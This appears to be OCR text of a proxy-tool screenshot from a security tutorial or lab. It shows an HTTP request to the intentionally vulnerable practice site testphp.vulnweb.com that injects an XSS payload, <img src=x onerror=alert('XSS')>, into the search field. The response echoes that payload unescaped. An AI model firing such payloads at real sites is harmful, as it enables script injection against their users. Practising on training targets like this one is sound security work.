 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR
6 Upgrade-Insecure-Requests: 1
7 Origin: http://testphp.vulnweb.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://testphp.vulnweb.com/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 searchFor=<img src=x onerror=alert('XSS')>
6 &goButton=go
7
8
Response
Pretty Raw Hex Render
</a>
|
44 <a href="guestbook.php">
guestbook
</a>
|
45 <a href="AJAX/index.php">
AJAX Demo
</a>
46 </td>
47 <td align="right">
48 </td>
49 </tr>
</table>
50 </div>
51 </div>
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
searched for: <img src=x onerror=alert('XSS')>
58 </h2>
</div>
59 <!-- InstanceEndEditable -->
60 <!--end content -->
61